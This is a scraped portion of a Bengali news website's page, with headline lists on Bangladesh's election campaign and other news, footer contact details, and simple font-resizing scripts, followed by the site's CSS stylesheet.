		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/প্রাথমিক-শিক্ষক-নিয়োগের-মৌখিক-পরীক্ষা-কবে-যা-বলল-অধিদপ্তর/30722">প্রাথমিক শিক্ষক নিয়োগের মৌখিক পরীক্ষা কবে, যা বলল অধিদপ্তর</a></li>
<li><a href="https://www.dailytorunkantho.com/দক্ষিণ-এশিয়ায়-চীনের-প্রভাব-নিয়ে-উদ্বিগ্ন-মার্কিন-রাষ্ট্রদূত/30721">দক্ষিণ এশিয়ায় চীনের প্রভাব নিয়ে উদ্বিগ্ন মার্কিন রাষ্ট্রদূত</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচনি-প্রচারে-এনআইডি-এবং-ব্যক্তিগত-তথ্য-সংগ্রহ-নিষিদ্ধ-ইসি/30720">নির্বাচনি প্রচারে এনআইডি এবং ব্যক্তিগত তথ্য সংগ্রহ নিষিদ্ধ: ইসি</a></li>
<li><a href="https://www.dailytorunkantho.com/হ্যাঁ-ভোট-মানেই-গণতান্ত্রিক-মানবিক-বাংলাদেশ-আলী-রীয়াজ/30719">‘হ্যাঁ’ ভোট মানেই গণতান্ত্রিক-মানবিক বাংলাদেশ: আলী রীয়াজ</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-রেখে-১০-ও-১১-ফেব্রুয়ারি-ছুটি-ঘোষণা/30718">নির্বাচন সামনে রেখে ১০ ও ১১ ফেব্রুয়ারি ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/সিলেটে-জনসভায়-তারেক-রহমান-নির্বাচনের-আগেই-একটি-দল-ঠকাচ্ছে/30717">সিলেটে জনসভায় তারেক রহমান: নির্বাচনের আগেই একটি দল ঠকাচ্ছে</a></li>
<li><a href="https://www.dailytorunkantho.com/করাচির-গুল-প্লাজায়-ভয়াবহ-অগ্নিকাণ্ড-এক-দোকানেই-মিলল-৩০-মরদেহ/30716">করাচির গুল প্লাজায় ভয়াবহ অগ্নিকাণ্ড: এক দোকানেই মিলল ৩০ মরদেহ</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকা-কলেজ-শিক্ষার্থীদের-সঙ্গে-পুলিশের-সংঘর্ষ-যান-চলাচল-বন্ধ/30715">ঢাকা কলেজ শিক্ষার্থীদের সঙ্গে পুলিশের সংঘর্ষ, যান চলাচল বন্ধ</a></li>
<li><a href="https://www.dailytorunkantho.com/সিলেটে-বিএনপির-প্রথম-নির্বাচনি-জনসভা-শুরু-মঞ্চে-তারেক-রহমান/30714">সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা শুরু, মঞ্চে তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30713">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</a></li>
<li><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30712">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</a></li>
<li><a href="https://www.dailytorunkantho.com/উজানী-মাদ্রাসায়-কবর-জিয়ারতে-জামায়াত-প্রার্থীর-প্রচার-শুরু/30711">উজানী মাদ্রাসায় কবর জিয়ারতে জামায়াত প্রার্থীর প্রচার শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/ত্রয়োদশ-নির্বাচন-সামনে-রেখে-সিলেটে-বিএনপির-জনসভা-শুরু/30710">ত্রয়োদশ নির্বাচন সামনে রেখে সিলেটে বিএনপির জনসভা শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/বিদ্রোহী-প্রার্থীতে-৭৫-আসন-নিয়ে-উদ্বিগ্ন-বিএনপি/30709">বিদ্রোহী প্রার্থীতে ৭৫ আসন নিয়ে উদ্বিগ্ন বিএনপি</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপির-সিদ্ধান্ত-অমান্য-ব্রাহ্মণবাড়িয়ায়-তিন-নেতা-বহিষ্কার/30708">বিএনপির সিদ্ধান্ত অমান্য, ব্রাহ্মণবাড়িয়ায় তিন নেতা বহিষ্কার</a></li>
<li><a href="https://www.dailytorunkantho.com/ডা-রফিকুল-ইসলাম-বাচ্চুর-সুস্থতায়-শ্রীপুরে-দোয়া-মাহফিল/30707">ডা. রফিকুল ইসলাম বাচ্চুর সুস্থতায় শ্রীপুরে দোয়া মাহফিল</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসামে-চেয়ার-মার্কার-নির্বাচনী-অফিস-উদ্বোধন/30706">লাকসামে চেয়ার মার্কার নির্বাচনী অফিস উদ্বোধন</a></li>
<li><a href="https://www.dailytorunkantho.com/কৃষক-ও-শিক্ষকের-ছেলের-শিক্ষায়-সমান-সুযোগ-চায়-রাবি-উপাচার্য/30705">কৃষক ও শিক্ষকের ছেলের শিক্ষায় সমান সুযোগ চায় রাবি উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-টি-টোয়েন্টি-বিশ্বকাপ-থেকে-বাদ-বাংলাদেশ/30704">ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপিতে-যোগ-দিলেন-সাবেক-তথ্য-প্রতিমন্ত্রী-আবু-সাইয়িদ/30703">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিয়ে-করলেন-এক-সময়ের-আলোচিত-নায়িকা-শাকিবা/30702">বিয়ে করলেন এক সময়ের আলোচিত নায়িকা শাকিবা</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারি-কোথাও-যেন-কোনো-গলদ-না-থাকে-প্রধান-উপদেষ্টা/30701">১২ ফেব্রুয়ারি কোথাও যেন কোনো গলদ না থাকে: প্রধান উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/কালীগঞ্জে-তিন-ঔষধ-ব্যবসায়ীকে-জরিমানা/30700">কালীগঞ্জে তিন ঔষধ ব্যবসায়ীকে জরিমানা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাগর-রুনির-মতো-কতবার-বিচার-পেছাবে-আল্লাহ-জানেন-হাদির-স্ত্রীর/30699">সাগর-রুনির মতো কতবার বিচার পেছাবে আল্লাহ জানেন: হাদির স্ত্রীর</a></li>
<li><a href="https://www.dailytorunkantho.com/যশোর-১-আসনে-ধানের-শীষ-প্রতীক-পেলেন-নুরুজ্জামান-লিটন/30698">যশোর-১ আসনে ধানের শীষ প্রতীক পেলেন নুরুজ্জামান লিটন</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-চাকরিজীবীদের-সর্বনিম্ন-বেতন-২০-হাজার-টাকা-প্রস্তাব/30697">সরকারি চাকরিজীবীদের সর্বনিম্ন বেতন ২০ হাজার টাকা প্রস্তাব</a></li>
<li><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</a></li>
<li><a href="https://www.dailytorunkantho.com/জাতীয়-সংসদ-নির্বাচনে-ঢাকা-৯-আসনে-তাসনিম-জারা-পেলেন-ফুটবল-প্রতীক/30695">জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক</a></li>
<li><a href="https://www.dailytorunkantho.com/মানবতাবিরোধী-অপরাধে-জয়-পলকের-বিচার-শুরু/30694">মানবতাবিরোধী অপরাধে জয়-পলকের বিচার শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/চ্যাটজিপিটিতে-বয়স-অনুমান-ফিচার-চালু-করছে-ওপেনএআই/30693">চ্যাটজিপিটিতে বয়স অনুমান ফিচার চালু করছে ওপেনএআই</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আগামীকাল-মুক্তি-পাচ্ছে-চিত্রনায়ক-ইমনের-ময়নার-চর/30608">আগামীকাল মুক্তি পাচ্ছে চিত্রনায়ক ইমনের ‘ময়নার চর’</a></li>
<li><a href="https://www.dailytorunkantho.com/এসএসসি-পরীক্ষা-২০২৬-ঢাকা-বোর্ডের-নতুন-সিদ্ধান্ত/30643">এসএসসি পরীক্ষা ২০২৬: ঢাকা বোর্ডের নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/নবাব-স্যার-সলিমুল্লাহর-১১১তম-মৃত্যুবার্ষিকী-আজ/30630">নবাব স্যার সলিমুল্লাহ`র ১১১তম মৃত্যুবার্ষিকী আজ</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</a></li>
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626">ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/হিট-অফিসার-বুশরা-আফরিনকে-দুদকে-জিজ্ঞাসাবাদ/30628">‘হিট অফিসার’ বুশরা আফরিনকে দুদকে জিজ্ঞাসাবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-দুই-দফায়-ছয়-দিনের-ছুটি-মিলবে-সরকারি-চাকরিজীবীদের/30627">ফেব্রুয়ারিতে দুই দফায় ছয় দিনের ছুটি মিলবে সরকারি চাকরিজীবীদের</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-অভ্যুত্থানে-অংশগ্রহণকারীদের-জন্য-দায়মুক্তি-অধ্যাদেশ-অনুমোদন/30623">জুলাই অভ্যুত্থানে অংশগ্রহণকারীদের জন্য দায়মুক্তি অধ্যাদেশ অনুমোদন</a></li>
<li><a href="https://www.dailytorunkantho.com/চলন্ত-বাসে-কলেজছাত্রীকে-রাতভর-গণধর্ষণ-চালকসহ-গ্রেফতার-৩/30625">চলন্ত বাসে কলেজছাত্রীকে রাতভর গণধর্ষণ, চালকসহ গ্রেফতার ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/মৌলভীবাজারের-কমলগঞ্জে-পরিত্যক্ত-অবস্থায়-৫টি-এয়ারগান-উদ্ধার/30620">মৌলভীবাজারের কমলগঞ্জে পরিত্যক্ত অবস্থায় ৫টি এয়ারগান উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/আনুষ্ঠানিকভাবে-ভেনেজুয়েলার-তেল-বিক্রি-শুরু-করলো-যুক্তরাষ্ট্র/30611">আনুষ্ঠানিকভাবে ভেনেজুয়েলার তেল বিক্রি শুরু করলো যুক্তরাষ্ট্র</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/জোড়া-খুনের-মামলায়-উদ্দেশ্যপ্রণোদিতভাবে-আসামি-পরিবারের-অভিযোগ/30615">জোড়া খুনের মামলায় উদ্দেশ্যপ্রণোদিতভাবে আসামি: পরিবারের অভিযোগ</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরান-যুদ্ধ-ঠেকাতে-উপসাগরীয়-কূটনীতি-সৌদির-বিশেষ-পদক্ষেপ/30617">ইরান যুদ্ধ ঠেকাতে উপসাগরীয় কূটনীতি, সৌদির বিশেষ পদক্ষেপ</a></li>
<li><a href="https://www.dailytorunkantho.com/শেখ-হাসিনার-মৃত্যুদণ্ড-মামলায়আপিল-শুনানি-২০-জানুয়ারি/30619">শেখ হাসিনার মৃত্যুদণ্ড মামলায়  আপিল শুনানি ২০ জানুয়ারি</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারিই-পাবনা-১-ও-২-আসনের-নির্বাচন-ইসির-সীমানা-অনুযায়ী/30609">১২ ফেব্রুয়ারিই পাবনা-১ ও ২ আসনের নির্বাচন ইসির সীমানা অনুযায়ী</a></li>
<li><a href="https://www.dailytorunkantho.com/পরীমণির-উদ্দেশে-আমাদের-মুক্তি-দেবে-কবে-আসিফ/30618">পরীমণির উদ্দেশে ‘আমাদের মুক্তি দেবে কবে’: আসিফ</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/নারীকে-দ্রুত-উত্তেজিত-করার-সহজ-কিছু-টিপস/3381">নারীকে দ্রুত উত্তেজিত করার সহজ কিছু টিপস</a></li>
			<li><a href="https://www.dailytorunkantho.com/পৃথিবীর-কয়েকটি-আজব-স্থান/10229">পৃথিবীর কয়েকটি আজব স্থান</a></li>
			<li><a href="https://www.dailytorunkantho.com/সব-ধরনের-রেনিটিডিন-ওষুধ-বিক্রি-স্থগিত/6616">সব ধরনের রেনিটিডিন ওষুধ বিক্রি স্থগিত</a></li>
			<li><a href="https://www.dailytorunkantho.com/ট্রাক-কাভার্ডভ্যান-চালকদের-অনির্দিষ্টকালের-কর্মবিরতি-ঘোষণা/6716">ট্রাক-কাভার্ডভ্যান চালকদের অনির্দিষ্টকালের কর্মবিরতি ঘোষণা</a></li>
			<li><a href="https://www.dailytorunkantho.com/গাঁজা-থেকে-তৈরি-দুটি-ওষুধ-ব্যবহারের-অনুমোদন-দিল-যুক্তরাজ্য/6996">গাঁজা থেকে তৈরি দুটি ওষুধ ব্যবহারের অনুমোদন দিল যুক্তরাজ্য</a></li>
			<li><a href="https://www.dailytorunkantho.com/কম্বলের-যত্ন-নিলে-বেশি-দিন-আরামদায়ক-থাকে/7506">কম্বলের যত্ন নিলে বেশি দিন আরামদায়ক থাকে</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাদাম-বিক্রি-করা-মেয়েটি-যাচ্ছে-নাসায়/7375">বাদাম বিক্রি করা মেয়েটি যাচ্ছে নাসায়</a></li>
			<li><a href="https://www.dailytorunkantho.com/নাসার-সহায়তায়-এবার-জনসংখ্যা-গণনা-হবে/6232">নাসার সহায়তায় এবার জনসংখ্যা গণনা হবে</a></li>
			<li><a href="https://www.dailytorunkantho.com/আজ-আন্তর্জাতিক-ক্যাপস-লক-ডে/6073">আজ আন্তর্জাতিক ক্যাপস লক ডে</a></li>
			<li><a href="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026">তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাহরাইনে-নানা-আয়োজনে-তরুণ-কণ্ঠের-প্রতিষ্ঠাবার্ষিকী-পালন/4630">বাহরাইনে নানা আয়োজনে তরুণ কণ্ঠের প্রতিষ্ঠাবার্ষিকী পালন</a></li>
			<li><a href="https://www.dailytorunkantho.com/জমানো-টাকা-ফেরতের-দাবিতে-আজও-থানার-সামনে-ভুক্তভোগীরা/18612">জমানো টাকা ফেরতের দাবিতে আজও থানার সামনে ভুক্তভোগীরা</a></li>
			<li><a href="https://www.dailytorunkantho.com/দেশে-এখন-কোটিপতি-সংখ্যা-এক-লাখ-৭৬-হাজার-৭৫৬-জন/6369">দেশে এখন কোটিপতি সংখ্যা এক লাখ ৭৬ হাজার ৭৫৬ জন</a></li>
			<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-শুনে-অপরাধীর-ছবি-আঁকবেন-৪০-আর্টিস্ট/6025">মুখের কথা শুনে অপরাধীর ছবি আঁকবেন ৪০ আর্টিস্ট</a></li>
			<li><a href="https://www.dailytorunkantho.com/ভিভোর-দুই-স্মার্টফোন/590">ভিভোর দুই স্মার্টফোন</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/eMythMakers.css?22%20January,%202026%2018:06:40
body_size: 2726
content:
@charset "utf-8";
body{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;font-size:16px;background-color:#F0F8FF;color:#444;}
h1, h2, h3, h4, h5, h6{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;}
a{color:#000;text-shadow:none;}
a:hover{text-decoration:none;text-shadow:none;color:#FF4500;}
p{margin:5px 0;}


/*common*/
.DPadding0{padding:0;}
.DMargin0{margin:0;}
.DPaddingTop10{padding-top:10px;}
.DPaddingBottom10{padding-bottom:10px;}
.DPaddingTop20{padding-top:20px;}
.DMarginTop10{margin-top:10px;}
.DMarginTop15{margin-top:15px;}
.DMarginTop20{margin-top:20px;}
.DMarginT30{margin-top:30px;}
.DMarginBottom10{margin-bottom:10px;}
.DMarginBottom20{margin-bottom:20px;}
.img100{width:100%}
.En{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:0.8em;}
.container{background:#FFFFFF;box-shadow:5px 0 50px rgba(0,0,0,.2), -5px 0 50px rgba(0,0,0,.2);}


/*Header-Footer*/
.DHeaderTop{background:#ccc;padding:3px 0;color:#000;}
.DHeaderBG{background:#B4BF69;}

.DHeaderDate p{margin:3px 0;padding:0 10px;font-size:16px;}

.DHeaderSearch{}
.DHeaderSearch .navbar-form{margin-top:0;margin-bottom:0;}
.DHeaderSearch .form-control{height:28px;}
.DHeaderSearch .btn{padding:3px 10px;}

.DSocialLink{}
.DSocialLink ul{float:right;margin-bottom:0;padding-left:0;padding-right:5px;}
.DSocialLink ul li{display:inline;}
.DSocialLink ul li a{color:#fff;display:inline-block;font-size:20px;}
.DSocialLink ul li a .fa-facebook-square{color:#475993;}
.DSocialLink ul li a .fa-twitter-square{color:#76A9EA;}
.DSocialLink ul li a .fa-youtube-square{color:#F61C0D;}
.DSocialLink ul li a .fa-google-plus-square{color:#F34A38;}
.DSocialLink ul li a .fa-linkedin{color:#0077B5;}
.DSocialLink ul li a .fa-rss-square{color:#EA7819;}

.DLogo{padding:10px 0;margin-right:15px;}

.navbar-default{background-color:#ffffff;border-radius:0;border:none;}
.navbar-default .navbar-nav > li{border-right:2px solid #313131cf;}
.navbar-default .navbar-nav > li:last-child{border-right:none;}
.navbar-default .navbar-nav > li > a{font-size:18px;color:#000;line-height:22px;padding:10px 12px 8px 12px;}
.navbar-default .navbar-nav > li > a i{font-size:18px;}
.navbar-default .navbar-nav > li > a:hover{background-color:#008A00;color:#fff;text-decoration:none;}
.navbar{margin-bottom:10px;min-height:40px;border:1px solid #ccc;}
.navbar-default .navbar-collapse{padding-left:0;padding-right:0;}
.dropdown-menu > li > a{font-size:18px;}
.dropdown-menu > li > a:hover{background-color:#217CC7;color:#fff;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#000;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:#008A00;}




.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:none;}
@media(min-width:768px){
	ul.nav li:hover > ul.dropdown-menu{display:block;}
	#navbar{text-align:center;}
}

.DScroll{background-color:#ccc;color:#000;padding:3px 5px;font-size:1.0em;}
.DScroll input{height:28px;color:#ff0000;}
.DScroll span{margin-right:20px;}
.DBreaking{background-color:#FF0000;color:#fff;padding:3px 5px;font-size:1.0em;}
.DBreaking input{height:28px;}
.DBreaking span{margin-right:20px;}

.DFooterTop{background:#f9e9d2;padding:15px;border-bottom: 2px solid #000;}
.DFooterTop p{text-align:center;}


.DFooterBottom{background:#fff;padding:5px 0;}
.DFooterBottom p{color:#000;text-align:center;font-size:18px;}
.DFooterBottom a{color:#000;}



/*Body*/
.DTopNews{}
.caption{width:100%;bottom:0;position:absolute;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;}
.thumbnail{border:0 none;box-shadow:none;margin:0;padding:0;margin-top:10px;}
.thumbnail .caption{padding:5px 25px 10px 10px;}
.caption h1{margin-bottom:0;margin-top:5px;font-size:34px;}
.caption h1 a{color:#fff;}
.caption h1 a:hover{color:#e8b006;}

.DTRNewsList{margin-top:10px;background:#e6f0ff;}
.DTRNewsList .col-sm-4{padding-right:0;}
.DTRNewsList h2{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h2 a:hover{color:#ff0000;}
.DTRNewsList h3{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h3 a:hover{color:#ff0000;}
.DTRNewsList h4{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h4 a:hover{color:#ff0000;}
.DTRNewsList h5{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h5 a:hover{color:#ff0000;}


.DTopNewsList{margin-top:20px;background:#e6f0ff;min-height:220px;overflow:hidden;}
.DTopNewsList h6{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList h6 a:hover{color:#ff0000;}
.DTopNewsList p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList p a:hover{color:#ff0000;}

.DCategoryNews{background:#FAF0E6;padding:7px;margin-top:20px;}

.border_bottom{margin-bottom:10px;border-bottom:2px solid #000;}
.DCategoryTitle{background:#ffcccc;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#000;font-weight: 900;}
.DCategoryTitle:hover{background:#06080D;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#fff;}


.DCatMainNews p{margin:10px 0;font-size:22px;line-height:26px;}
.DCatMainNewsDetails p{font-size:16px;line-height:20px;}
.DCategoryNewsList{padding:0 0 8px 0;margin:0 0 8px 0;border-bottom:1px solid#ccc;}
.DCategoryNewsList:last-child{border-bottom:0 solid#ccc;}
.DCategoryNewsList p{margin:0;font-size:18px;}
.DCategoryNewsList .col-sm-4{padding:0;}
.DCategoryNewsList .col-sm-8{padding-right:0;}

.DCatMainNews2{background:#ffe6e6;}
.DCatMainNews2 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:58px;overflow:hidden;}
.DCatMainNews2 p a:hover{color:#ff0000;}

.DCatNewsList2{background:#e6f0ff;}
.DCatNewsList2{padding:0;margin:0;list-style:none;}
.DCatNewsList2 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList2 li a{font-size:18px;}
.DCatNewsList2 li a:hover{color:#ff0000;}
.DCatNewsList2 li a i{font-size:12px;color:#697173;}

.DCatMainNews4{background:#e6f0ff;}
.DCatMainNews4 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:86px;overflow:hidden;}
.DCatMainNews4 p a:hover{color:#ff0000;}

.DCatNewsList5{background:#fff;}
.DCatNewsList5{padding:0;margin:0;list-style:none;}
.DCatNewsList5 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList5 li a{font-size:18px;}
.DCatNewsList5 li a:hover{color:#ff0000;}
.DCatNewsList5 li a i{font-size:12px;color:#697173;}

.DLPSTab{margin-bottom:0;}
.latestPanelDefault{max-height:488px;overflow:auto;padding:0;}
.panel-heading{padding:0;}
.panel-heading .nav-pills li a p{margin:0;font-size:22px;}
.panel-heading .nav-pills li a p{margin:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a{color:#008000;font-size:18px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{background:#222b46;color:#fff;}
.panel-heading .nav > li > a{display:block;padding:8px 12px;position:relative;}
.btnAllNews{background:#222b46;color:#fff;margin-top:5px;width:100%;font-size:1.1em;}
